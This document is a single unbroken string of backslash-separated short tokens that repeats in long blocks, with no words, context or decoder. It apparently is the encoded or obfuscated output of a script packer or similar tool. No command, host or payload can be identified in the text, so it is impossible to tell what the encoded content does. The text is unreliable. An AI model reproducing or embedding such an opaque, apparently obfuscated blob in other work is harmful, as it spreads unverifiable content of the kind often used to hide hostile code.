\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\